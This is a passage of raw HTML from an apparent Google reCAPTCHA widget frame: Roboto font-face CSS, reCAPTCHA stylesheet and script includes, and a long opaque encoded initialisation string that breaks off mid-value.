  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P-WmOvhhWlUWTCjP7Im4aQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P-WmOvhhWlUWTCjP7Im4aQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P-WmOvhhWlUWTCjP7Im4aQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CsRvCtsOlaTlzFsOrwrBBwqvDvmlWw51xwp9+PcOmw7otQRjCr8KMwqNWwokOa8OmK8KzwodpwpMCw4VVw4bCjgbDkMOlUX7DsTlIw7TDpMO/w6x4MBbDkMKKw5lywo59fgPCh2JPw6rCiXwmwr0sw4jCnSvDusKkRSU9wrsLwo4qS8O6w5JFw5jDh8K8EB8PW1oMSxIeAzjDnsOLKXRSw5fDhcOtw7LDk8Oiw6p1w7zCj8OQw4bDgMO9MWBpw7diLMOVw5/DqQ7DvMO0w58uwphpIsOnEcKWYlfDvcKHwqbDhFU7ZA4iw40HUsKpw7LChMOSZGdDw7JQLMOjY1vDr8K9wqBxEMOVcEXDgsKoBcKEJFwjUcKGNj0HDy8JwpTDpcO9DcOLwp56XhjCqm/CmsKnRSQkwp02J8OqNRXDkMKgSRR9w6LDgcKRKl1uO8K/woxIOS5sGcKwXnrCuVvDqyRiVUvDoDksw41Jwr83JwwQVWvDtsOiwqVwaMO4KCdzNMKtXXJfwqw1wpnDkGR5WnbDgAnDu8KdMsKKwqnCsHRVd8OcwoxeYMKdDQHDsWgcMkIWKlLCvsObw5XDmsKUworDqsOFW8KEUmohw6TCk0hhwo8+Y8K/e33CvMKMwo/Ci8OWw7TDrMOAIcKFH8O5w7nCoTfCrMKiw7VMakBuwp7DjsOvcsOJNsKyJMKvwrgyOF4UTwBcQ2fDvBHDiHfCt8Kbwr/CgVPDgsOYfsKbZ8O9ORwbwroeJE8LwrMSwq3Cg8OEwrJtR3vDucO5wpvCr2/Dt8OlwoB1eMOwwqVEGcOMagXCuQVmwpdlRnHDqD7CmT3CisOtP8KIC27DrMOqwqLDjkZjw5bCjcOWwqPCqMOnV8KlDUldM8KPw7hoOCbCpVXCnVzDrcOpLV0mwplFUAFpUcKMwpXCvsOCe1DCnx8HWCwjKn/DlWsyLDbDuXzDqBpBHF/Cu8OiwqLDqsKIwrzCsXUYw4vCtcKEwpc9J8OqV8KNw5oFw4Ryw7HDtsOFwp5IH1NQUcKLWhoCw755wrlpfilaew7Cuk/Cn8KXwrJHEi8fwqbCusOYw4obw7rCh8OMwqggWsOGSnrDlgQmQHLDiEvDg8K4wognwoN/GAFqwp/CujROCHxzWcOlwp3DpwHDiMOjKMOkMzRbQ3DCvlbCoMOUw7bCrAjCi8O1TsKxwqkZw43DjMO6w4pFG8OjE8OJw5HCsW9/[base64]/CpMO6w5rDgTrCgGURwqgKw4/DtsK+wrfDlcO8wrLCpTXDtcO4L3VJTR1+w7XDtQbCn8KERMOOMsOTw4LCvMOCPMKfw6rCtnzDv8OYQcOEGy/Du1Zaw7xbwrNHZcOSwrjCtz4twqBQFHQ8wrnCumrDvcKZdsOGw47DlCYKfi3DtwhUVXHDpFFUw7YJRcO6woB3R8KfwoxKwpkEOcOgKcKnw5XCqcKLw5AjDmnCinHCtW0/[base64]/csK3cAzDmB9swrnCj8KEw6gTECZbw5vDusOeeQt6wo3DiMKje8OUw6DDlztUdVjDucOxXsKvw4HDlD/Cl8OdwpbDi8OJWnpfbcOYwrcLwpvClMKGw7rCpTrDssK1wrc9VsOtwrR0NMKfwp14AcKzAMKNw7RUGsKXEcOpwqDDjV8/w4F9wq8EwoA4MMO9w7xYw6Y3w4tJwpXCosOjwpt0LXfDvcKpw4whWMKIw60/wpwPw57CmkbCqUNfwoLDqcOrw4Zdw5k2BcKlasKUw4fCng7CrHzDmVnDkMKeZsOdU8KaAcKQOMOqw4N1w7zCg8KSw4TCiMO2w7nDgMO/YioPw6ZRTMOcKx/Do8KaennDtUY9fsKEOcK3XMKcw65Zw68aw4Jzw5plNkwoSxnCjH0Owq3DrcKMbA7DvibDtMO2wrlIwrHDgl/[base64]/DpFsbwr5vNWd4J8O1V8Oqwo3DsVwbWMOBC19WOFRQGR03w4LDv8Kuw598w4Jnag89acKrw5Frw5FGwqDCqB1Uw7bCjj5HwoLCuWsoL15rbT5EPxhuwq5udcKhQMOyEzrDkQLCr8Kaw6tLEB3DphluwqnCt8OQwqjDrcKSw7fDj8O/[base64]/ClsKIw7bCtiAKw7TCtHpywoNmNMKkw6Y7KcOPU8KcdcO5CsOxw6vDtzTCmMOvCE4TDV7DrcKcV8KtE3cRWh8Bw4hww7V2VsKYwphgbhR+GsOjQcORw6vDmSrCkcKNwoLCtADDoAHDpMKUBMO3woJDBsOaX8K2SSbDscORwpLDhzhawq/[base64]/[base64]/wrfDocK0LBTCsRXDkcOqwoN5WhPDmMKya1PCh8ObRcOeaglwK8K4woDDscOsEnHDtsKFwpFxXBjDnMK0djvCtMOlVBrDucOHwo53wq/DiUzDjHVUw7QkDMKowqNGw4F7LMOlWFsPdCkHUcOBFE0Xd8Oiw6ECVzLDsgXCkTMtaTUCw5PCvMKfTcK/wq49PMOlwrZxfSvClUjCuEdQwq0ww6TCth7CjcKow6DDnRnCkEvCtRAqA8O3bsKWwqIqU1nDpsKtPsKgwpjCjzcMw4PDjcK7VSx+wrwDV8Kpw4J9w5LCpwbDqSvCnELDqTxiwoJ7eUrCskDCksOpw7MVSG/DmsK+SDA6wpPDo8KOw5PDiB5hfcKkwpkLwqQkM8OXD8KPfcKowpA9NcODDMKKb8O8w4TCoMKLQ1EmLDtVAhZ+wrVAwrvDmMKgScOxZynDvsK7T0YaWMO/CMO0w7vCqsKGRidgwqXCnjfDnmHCjMOGwoPDuzV1w6oFCT/CnXzDqcOTwr49AHcnAjfDlkLCvy/[base64]/[base64]/DlxPDi1PDncK7ew9/[base64]/Dv2B3d33DoMKoEMK3OWh9w5PDrkY6VADCnsKQwoIYfcOVdBYueUBmwopOwrbCn8Ozw6/DqD4Jw6nCq8OCw4LCvzEtXDRnwrDDr3d7w7EcTsOiAMKxW0gqwqXDosO8DRJlWVvCrMOwRVPCksOYdG41WT9xw4IdenPDk8KHWcK2wqB/wprDvcKeQkLCvmkieTJYKcKkw73DsmHCsMOOw6EIVkt3woZoDsKzXsOawqNabXc7RsKHwogFEnZ8PSzDuiHDo8OxFcOkw5YYw5JNZ8Odwpo9BcOhwqYnRxHCk8KVAcOswpjCl8KfwpzCjAXCr8KWw6B6BMO9UMO7SjvCrBLCtcK1LErDpcK+HMKXN0rDqsO1PQQpw6/[base64]/Dq8O/wrfDuV7Dq3LDnCF+WcKUVcKxwppiO2/CgktUw4dzwpnCkTdywoXDlC7DjFweSS7Dj33DkSIkwoIvYsKTOMKNJxvCvMOIwpzCm8OcwqTDjMOLHMK7fsOAwoxuwo7CmsKuwowFwrjDicKXESfClhc2wpbDqA/CtU/CvMKrwqA7wrHClnPDkCNMKMOiw5nCqcOIOi7CuMOdwp06w5HCi3nCqcOBc8O/[base64]/CjmDCkMKywoo/w77DlUHCnBVjwoEQw4HDqwIBwrEJw5rCnXXCnShxL0xVDRgqwqvCq8OEc8KjUidUR8OmwoHCi8Oqw5DCi8OEw50zeA/DtxM/[base64]/[base64]/Dv3nCnlVlw6cXwo06w7dGQcK6DUjDhlnCicKDwpNJN3FdwonClRspdsODdsKuBsO0JUEuN8KEKS5Owrsowq9haMKjwr/Cg8KyS8O6w7DDnEF0En/Cs2/CusKDT03DrsOwWxBHFsOHwqkKBmrDtlXDqDjDpMKNLmzCtsO2woUPEF8/[base64]/A1rDpUMTJcKuwqkRTcK/w4RXwr1Hw6rCkcK1wp7Dhj/DlWfCsylTw4ZwwqfDucOqw7bDoTIpwobCq23CsMKHw7Jhw5XCuEjClSZKb0w5Ow/DnsKwwo9PwqvDthXDo8KGwqpKw4vDs8OMYsOEDMOlKxLCtwQaw6XClsO7w5XDpcO1LcO0JwEgwqp5AH3Dh8O2wqphw4PDgHHDjWnCicORVcOjw5oJw41VWW7Dsk/DmlVKcBrDr3jDuMKDEWrDnV4gw6HCncOWw5jCqUt4wqRpL0vDhQ10w5XDgcOnO8OxJwEbB2HClA/[base64]/CkSJKw4kBwqFpWETDvwIbw7MJNcOQw5BaE8OcwqUUw4ZUd8KyRFACO8K5McK5Zmx2w6tYd3XCgMOJIcKCwrjCngrCuD7Ch8OAw6vDllo0aMOjwpDCscOMaMOpw7Nzwp3CqMOuRcKTXsOWw63Dj8ODCUwGw7p/DsKLIMOaw5zDssKGEh9XRMKVbMO2wrg5wrzDuMOaDsK/dcKEJHHDlcK7wp5/QMKlHRFNE8OIw6d1wrcmZ8One8O+wpxdwog+w7fDkMOseQnDj8OOwpUdLzbDsMO8DcO0SW/[base64]/w7tsw4x7w6/DnMKsfsKOTsKEwo5kdBBFS8OTZ0kcwpEuJUg9wqcWwoFkVycvJgcVwpnDoD3DjVjDhMOZwpQYw7rCgjnDiMO+Y0PDl3hUwoTCjDNpcRDCmVF6wrnDlAA0wqfCnMOgwpXDog/CvDTCgntRbQkXw4/[base64]/DgUUlXwfDgFACw6nCuU7DnTA+XjnClRx/K8OgwrkAJk/[base64]/[base64]/Ch8Obwog1P8KSVBHCo8K6w4TDtHd4DMKnLTPDiVnCu8OuPX49w5tjIsO7wo7DmVh2DC1SwpDCki7DtMKJw4jDpADCn8OEMTbDq2ITw75aw7fCpl3DqMOTwqHCncKSbVskDsOjDXAzw4zDrcOOViAlw4wRwq3Dp8KrNUcpK8O5wrVFCsK3IgEJw7/DkMOjwrhKVMO/QcK3wqYrw50te8Oaw6cdw4nDnMOeJEzClsKFw6d7woJHw67CosKZAEtbQMOUAMKnIH7Dqx7Ci8K5wqsewqx2wp3CmG8BYGzCjcO0wpvDtsKYw4fDsyQWJGFdw65tw4jDoEUuJiDCn0fDk8KBw4/ClA7Dg8ONGWvDj8KQGiXDmMO/[base64]/[base64]/DrMKzKsKTw7oXQ2pRJkjDhsKaO8KNwoHCv3fDs8KBwqDCv8Olwq3DiC8EFj/[base64]/[base64]/Dg8KtSAVnEgVzF3NKan7DjMO3DC4jwqDDsQrDkMOkO3J1w44Lw5F7wr/[base64]/[base64]/Ct8KTUj9ETmkwQgzCqAEqbUolw7Mfbxo0VcKJwqwJwqbDgMOOw5DDpMOmAQQbw5nChMOTMVUhw4jDv1MPUsKsCH5oayXDtsOaw5vCuMOFdsObBm8Fw4V1fBrCnMOteH/DqMO6DcOzYkLCi8O/Cw8RI8OobnLCuMOZZcKfwq3ClSxLw4vClUQ6eMOkP8OgYgcjwrTCiStcw6pbCRU2bGcNCcKua2UmwrIxwqvCryUEQibClG3Cp8KVeHYIw6M1woR4N8OxBRZ5w7nDs8K0w6cuw7fDh2bDhsOPDxoleR8/w7Idc8KXw6XDngUWw7LCiwgNPB/DscOkw4zChMOcwog2woHDkDBdwqzCrMOGCsKDwqsQwrjDohzDp8OGFA5DPsKzwrA4S0kfw6oOFVEdHMOCC8Oyw7nDt8OuETQTMDI6DsKfwp5Lwq51aQbCnR86w4/DkmAVw704w63CnUkBd2bCtcO/[base64]/Cty7DisOjw5Mnw4zCkznCuSJ5w6ggwoTDr8OuwrJSc27Dk8KIWxRxUVUdwrZIFXXCvMOKdMK0KVhEwqdMwr5MO8K7bMKOw4TDoMKmwqXDkH0kY8OMRCTCvGsLCg8nwph9cUUgaMK/bUp8SWBucD1YVB8qFsO0QypawrHDq1fDosKjw5cgw4XDuzXDilddQcKOw7jCt0xCD8KUdE/[base64]/DqMOIdXzCgRxHwqk7w5sXwp/ClhUVcS3DvMOQw5FdwrDDpsK0w7RhTFhywo7DvsOPw4vDscKHwoQ0R8KSw7fDosKOScOcA8KEIyN9G8Oyw4DDlw8vwpHDnGJuw6h+w4/CsCJOQcOaN8K2RcKUVMO/w6NYVMOECnLDqsOqNcKVw68rSHXDiMKQw63Dgg3Dj3pXf2VrRGo2w47DrlzDmTjDr8ObDUrDryHDk0TCmg/Cp8OTwrwHw405L0Aew7DDhVo4w6jCtsKFwp7DoXQSw6zDj0QwYFBow4pKGMO1w67DsUvCh1HDvsOlwrRdwrpCBsO/[base64]/DngZNw4YKUMOvbgNZVsKIwqx/TQPDu2DDqCDCmiXCiTdlwrQHwp/DmRHCrXkSw6tyw7PCjznDh8O6Sn/[base64]/CrMKdOcK9wqllw4TDiMKNSz4ww6nDhn1Xwp9Ybi4ewoXCsCPDoXfDjcOTJgLCosO/K15leXgkwrM7dTsKZsKgV0JITA8ibU19AcKDb8OUMcK5bcKRwr4ORcOtM8OrLlnCkMKFWgTDgj/Cn8OWLMOJDDhyY8O7ZhLCscKZbMKkw65ma8O8akbCr1k0ScKHwpHDsErDucO4CCshIBfCgDV0w7kbYcKWw4PDpBBIwrZHwqDDvwbDqV3ChUbCtcKewotyZMKuPMOswr0tw4fCvEvDscK3w5jDtcKAJ8OfAcOmEx5qwo/DsCjDnTPDnVcjwp9Fw5zDisKQw4BcEMKMcsOVw6TDpsKJWcKpwpzCrF3CtkPCj27CnUJdw5pHPcKmwq98U3kBwqTDj0RkABvCnhXDscOkTUUowo7Cgi/ChHorw7QGwpDCtcOcw6c6XcKAf8KXcMO8wrs2wq7CrkA1HsKUR8K7worCn8O1woTDrsKOLcK3wpPCgcKQw4XCqMOuwrwGwrh/URYLF8K0w7vDq8KiGmh0TUEEw6APFB3Ck8OjJsKew7LClcO1w4HDnsOQHsOFIyzDpsKpOsOuWi/DgMKkwoZlwrnDl8OWwqzDrxjCllTDu8OFXXDDjX7ClHRzwqzDocObwr09w63Ci8KVR8OiwqXCs8Kmw6x8dMO2wp7DnDTDiRvDqD/CnEDDjsORW8OEwqbDjsOxw7rCnMOYw4DDqzXChsOJI8OOXSvCj8ONAcKNw5MII15ITcOcf8KkfiI/dXvDkcKbwo/CpcOzwo0ow6coYi/Dvl/DtFXDqMOVwo3Dk3U1w6VycxkXw6XCvTHCq3xrL2bCrAJOwovCgxzDocK6w7HDtA/Cm8Kxw5c7w6g5w6lzwqbDicORw4XCsCdwMwB3VEcTwpnCnsO4wq7ClcK+w4PDlkLDqj8cRDhZB8K5Jn/DtAwcw5zCkcKBM8OGwpRDLMKywqjCt8KRw5Qlw5HCusOmw6/[base64]/DhloeRgzCm3geMcKQeFldw57CiBzCmlskw6RXwrJPPwPDvcK1PX0IIjpaw5nDhxN2wp/DjsKbaSTCr8KVw4zDk1fDkn/[base64]/CuwHDl8Oxwr3ClsKxw4YFf8Olw7hkDCHDrQrCgXXCigvDrVAQLkLDqcOowpLDk8KXwpvDhHsvVi/ChUVMDMKlw7DCgMOwwoTCul7CjA9FUBcAcnw/fnrDgE3Cp8KZwrfCoMKdIsOKwpzDosOdQ0PDnjLDiHfCjMKMAMOcwqzDhsKxw6jDhMKRPT1BwoJrwp/[base64]/[base64]/CjELDrsOWb8KzFcOCbhzCtcOrfsOZGsKDaiXDiVALJ0fCiMOmM8K4w7HDssK4IMOUw6wkw6k6wpTDnQFYTxLDj1fCmARXKsOaf8KhUcOwCcOtKMKgwr8Hw6DDswbClMO2bsOpwrnClVHCi8OiwpYsVlIAw6sawqzCvAHCgD/DmRQ3ZsKJPcOHw5dCIMKHw7BvYU/DvXFGwp/DrA/[base64]/DpAMlwr3DlsKiw6PDq8KHwpF2w6HCi1HDvk/CuMKVwq7CuMOawrzChcOswqPCucK0RGYHPMKOw5VHwqN7ZGfClSDDocKZwpTDn8KTOsKGwrvCrcOqGmg3bR8uCMK/[base64]/CnRRXHMOTwqfDuGNLMU/DgFwfNMKeDMKADcK4OVrDoBN6wqPCjcOSEETCg3QoWMOBKMKCwr8xZFHDmgNowoHCgghawrPCijgZV8KzaMOFHkDDrcO2wqjDoh/Dl2oKNMO8w4bDv8OCAy3CqsKKCsO3w5UNWXTDnHMKw67DoWALw41ZwqxYwrzDqsKAwqTCswUlwoDDqi0hMMK9GSAYXsO+HkFFwoQFw6w+CmvDmF/CqcOPw55Zw7HDt8OTw4xDw6BPw7McwpnCq8OLKsOISRxIMz7CjsKVwp96wqfDtMKnwoMkFDFgRG0Uw6hVWsO6w681fMK7RDVGwqTCksO8w73DhmR+wrojwrTCiTbDmGV5JsKOw7HDkcKOwpwoNw/Dkg3DnMKWwpJOw7kZw41Kw5gMwp03JVLCv2sGcB8ZbcKxfEfCj8OyfFDDvEgzNCl1wp8Bw5DCngcswpoxMhjCnSppw5jDoypnw6rDjX/[base64]/CvlZwwq5WMcKNw7bDnsOAKcK1bmnDiMOMYcOmJMKTPXHCrcK1w4jCjQXCsylUwpMqQsKJwoYSw4XCjsO1CzzCvMOuwrktOwFGw409fDVow61hTcOzw4nDmsOUTxYwMi7DiMKDw4vDqEHCqcOcesK8Jm3DkMKECWjCkCZQIS9eH8KVw6/[base64]/[base64]/[base64]/Chyt+wrTDkcO4w7ctwo7Dv8KKDsOGwodgw6XCr8O/w7jDgsKVw4fDhm7CjHfDlGF1d8K5EMO6KVZ/wrYPw5tpwpHCusOpFHrDmG9MLMOVBDHDgTAeJMO1w5rCsMOjwofDj8OtAULCusOjw5M2wpPDl2DDpWxrwpvDjEg2wovDmMOkfMK9worDlsK6JSwiwp/[base64]/w5E8wrvCrsOdwp18wq4rw4srXHzCpsOQwrLCtsO1wqcLYsOIw4DDvkp4wr3DiMOgwoPDinYrVsK/[base64]/[base64]/[base64]/w5htw4HCssK9w7YUL8OywqPDmcO5CzzCtMKhw4ZPw5sLw6lDDcKqw5gww5tXAl7DoyrCncOIw6Mvw6plw6HCu8K9eMKgbz/CpcOHJsO6fn3Dj8KHUwbDkmQDe1nDi1zDllcrHMO5NcKGw77DicKEWcOvwocQw6UbR3QcwpQcw4HCuMOpd8Kgw5wiw7Y8PcKFwqLCusOuwqxQFMKEw790wrHCokfCtMOVwp/Cm8KHw6QRMMKOe8OXwrPDlD3CqcKtwrMQaw8AX2PCm8KadG4HL8KMW0bCmcOJwoTDtl0hworDgxzCul/Cm11tFMKNw7nCoH4qwo3CoyoZwoTCnVHCicKiDk0Xwr3Cl8Kqw73DnmTCscOBXMO6ZBsVMidZR8OMw7XDiQd2WwDDuMO6woPDrMK8Q8K3w75CT2fCrcOAQwgZw7bCmcO5w595w5oUw4PCosO9YQJAb8OIMMOVw7/CgMKTc8KUw4cDK8KywoXCjRddesOONcOPGcKnLsKhJXfDjcOpdQZlBysVwoFAAEJCKsKQw5cdSQlYwp03w6XCpArDu05PwqBneS7Cj8KZwrwsDsOZwr8DwonDrn3CkzN4I3fCrsKWSsOgB0zDjUTCrB8Fw67Cv2hgLsK4wrduUxrDi8O2wofCj8O/w53CsMOod8OQF8KwfcOMRsO1wq50QMKtVTIqwpbDnnTCrcKMaMOVw7A+c8O4Q8Osw59aw70hwqDCgsKQQirDjhDCqjQgwoHChVPCiMOfZcKYwrYUMMKtBil/[base64]/[base64]/FMO3w5xGJcO6NwM5w77DqHZyZEF9IDvDgxfDmR5AIxvClsKrwqRNdMOveztZwp83RcOowp8lw4DCii1FYsKow4VocMKCwqQAXGB4w4AkwqMwwqnDs8KEw6/DjH9Sw6Etw6nDviIbQ8OPwoJbUMKXJU7CnhLDikRSVMK5W3LCtydGPsK5CcKtw4LCmxrDiVstw6EKwrF7wrFuw7nDpsO4w7rDh8KVeBnDvwYQXmt/KUEiwqoZwq8Xwrtgw5NWIAjClCTCv8KTw5guw7N7wpTClWY0wpXCm2fCm8OJw7fCmFzCuiPCjsONMwdrFcOPw5oowr7CmMOEwrEww6VjwpA+G8OkwrHDqsOTDlDCksK0wqotw47CigBZw7/CjMKjfVhgehvChmBVbMKARj3DmcKOwrjCuzzCi8OPwpPCusK3woMaVsKhQcKjK8OEwo/Dq0RHwrpWwpzCqWQ7FMKvQcKyVjPClUofNsK7wqXCmMO7CSsFIEHDtULCoH7CpEk7NMOMTcOYXU/Cjl/Duy3Dq0XDj8OmV8ObwrfChcOLwqttJTPDksOSU8OdwqTClcKKEsKlYzlPImbDi8ORT8OZCHh8w6s5w5/DpjMow6XCkcKzwqkYw4RzXCFsXTFww54ywqTCgWBoS8KNwqXDvnEZDFnDmzRRU8KVdcO/LCLCj8O8w4MiEcKtfSdnw6Bgw4rDgcKMVmTDkRPCnsKUG2FTw5zCg8KBwojDjcOkwprCoCMKwp3CnAfCgcKQAzxzGSQGwq7CiMOvw5TCr8OGw4w5UyJ8S2MiwpjCiWXCtlTCgMOcwo3DhcKhU03CgXPCvsOowpnCl8KKwr55ICfDkkwMNz/CtMOQF2vCgE7Dn8OfwqnCtXQ8cxR7w6HDrH3CnxdJEWR4w5TDgzJvS2FqFsKGZMOWBgfDssKhRsO6w6QaXG5EwpbCg8OCPcKVBiVNPMOrw7XCnzzCvVc3wpbDu8OPwovChsO5w5vCvsKJwoQ/wpvCt8K6IMOmwq/ChAc6woY6TmXClMKVw6zDk8K9DMOaPA7DusO6cyrDuFjDgcKew6A3U8K/[base64]/DmULCvSzCn8ONwo7Du8KwN8KtI0hJwqbDoAYuPMKaw4vDlUcILRjDoyxdw754LsKdLArDs8OOFcKhYzNJVS4bYcOhMyDCgsKow4wgFiEjwrDCoUJqwqHDqcOzESgEMgNew5YxwpnCl8OZw4LCqw/Du8OnB8OmwpDCsBLDkmrDnxhAYMO9WxLDh8Kqd8Oiw5VlwpTCiGTDiMKHwqF2w6JUwo7CnX5UEMKjAF0ewqlcw7ctwrvCuiAicMK7w4BgwrTDlcOfw6HCkDA9JS/Cm8KfwoEkw4zCjC5lQ8OPA8Kbw4JOw74AUTPDp8Okwo3DshhfwpvCvkwzw6bDpwl7wpbCmH0KwoZDCxrCi2jDvcKEwqTCpsKSwp5Hw7nCpMOeWVvCp8OUcsKbwrYmwoERw7rCuSMkwoYfwqLDqSZiw4TDnsOJw7leSCXCq1spw6bDkV/DuUnDr8KMHsKSK8KCwqzCvMKGwpHCl8KoIMKywrXDssKsw4FFw5F1SlsdYmkIWMOqHgXCtMK4WsKEw4R9Sy8pwpJcKMOWHcKLRcOGw5oqwqVbB8Owwpt/PMKmw78Ew5BNbcKnQsOCLMOYESJcwrPCq13DjMOcwp/DvcKubcKwQmIaH10abkBPwoweAXfClcO2wpJSIiEcw5ACPlzCt8OGw4PCvy/DrMOeYMKyDMKBwpE7ScKSCS80S0AFczDDgCjDmcKvfcK/w53CscKnWj7Co8KkHTjDscKUGAwjA8KWOsO/wr7DmyfDgcKxw7zCp8OhwpHDtiNBMCcNwoEmfDnDkMKdw7s6w4c/w5knwrXDtsO5LS8lw6gtw7XCqEXDtcOjMMO1JsO5wr/DocKmQgMIwq89H3YGAcKKw6jCvgjDk8K2wpAhUsKzKB0gwonCol3DqjfCmWrCkMOdwqFhU8OGwpvCl8KqQcKuwr9cw6TCnE3DpMKiV8KGwowMwrVKU1sywqzCi8OUYFRZwp5Pw5XCvz5pw6U8Ch0Lw7U8w7nDjsOaNWhqRyjDlcO7wqEresKLwpHCucOWPMK/XsOPEsOrYQ7CoMOvwo/[base64]/[base64]/Gl/Cq8K6wqPDmyTDgcOgwr5Rw59MYsO8TcK8w4XDrsK/RkbCnsOKw6XCk8OMESLCjAnDvw1Cwq4mwr3CiMOmb3LDlDfDqsOaKSjCpMO+wqhCasODw4cnw50rIQwtc8K6KWjCmsOHw6Ryw7nCpMKRw44qJQHCmW3CkBBWw5kIwqsCHl8kw4NyVT7DuScIw6LDjsKxdwlKwqBqw4oOwrDDshvCmhbCusOBw6/[base64]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[base64]/DFjCjMKvMsOQw6jDqi5bw6/Cu1xEwrhyw4zDkgjDmcOswqp4FMKEwq/DrsOTw5DCmMKPwoV3ETDDkgRUTMOewrTCgcKmw5XDlMKuw6/CicOLE8O7G0PCtsOUw78FJX0vFsO1BSzCnsKOwrrDmMOyKsKHw6jDrEnDjMOVwrXDkk4lw6bCpMK1YcOJacKURCQqFcKoTjp/LnrCnmt9wrBRIR4jOsOVw4HDmHjDpEbCicO8BsOGfsO/[base64]/CkkgEMkdmaw8pwqBIw4jCvsKWwrn